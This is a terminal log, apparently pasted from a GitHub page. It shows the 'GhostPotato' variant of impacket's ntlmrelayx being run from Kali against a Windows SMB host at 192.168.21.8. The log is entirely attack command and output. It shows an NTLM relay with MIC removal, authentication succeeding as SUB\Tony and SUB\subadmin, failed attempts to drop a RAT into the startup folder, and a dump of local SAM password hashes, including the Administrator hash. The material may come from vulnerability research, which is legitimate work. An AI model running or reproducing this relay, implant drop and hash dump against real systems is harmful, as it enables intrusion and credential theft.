 root@kali:~/Desktop/impacket-ghostpotato/examples# python ntlmrelayx.py -smb2support --no-smb-server --gpotato-startup raw.exe --remove-mic -t smb://192.168
.21.8
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.21.8, attacking target smb://192.168.21.8
[*] HTTPD: Client requested path: /b
[*] HTTPD: Client requested path: /b
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT
[GPOTATO] FLUSHING CHALLENGE CACHE NOW
[GPOTATO] DONE: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[GPOTATO] WAITING ADDITIONAL 5 SECONDS
[GPOTATO] AUTHENTICATING...
[*] Authenticating against smb://192.168.21.8 as SUB\Tony SUCCEED
[GPOTATO] Dropping RAT to startup folder using User share failed: SMB SessionError: STATUS_BAD_NETWORK_NAME({Network Name Not Found} The specified share nam
e cannot be found on the remote server.)
[GPOTATO] Dropping RAT to startup folder using C$ share failed: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an
object but has not been granted those access rights.)
[-] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
[*] HTTPD: Received connection from 192.168.21.4, attacking target smb://192.168.21.8
[*] HTTPD: Client requested path: /a
[*] HTTPD: Client requested path: /a
[*] HTTPD: Client requested path: /a
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT
[GPOTATO] FLUSHING CHALLENGE CACHE NOW
[GPOTATO] DONE: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[GPOTATO] WAITING ADDITIONAL 5 SECONDS
[GPOTATO] AUTHENTICATING...
[*] Authenticating against smb://192.168.21.8 as SUB\subadmin SUCCEED
[GPOTATO] Dropping RAT to startup folder using User share failed: SMB SessionError: STATUS_BAD_NETWORK_NAME({Network Name Not Found} The specified share nam
e cannot be found on the remote server.)
[GPOTATO] Dropping RAT to startup folder using C$ share failed: SMB SessionError: STATUS_OBJECT_PATH_NOT_FOUND({Path Not Found} The path %hs does not exist.
)
[*] Target system bootKey: 0x3b60e87310ae6de662e46519340c0207
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:579da618cfbfa85247acf1f800a280a4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::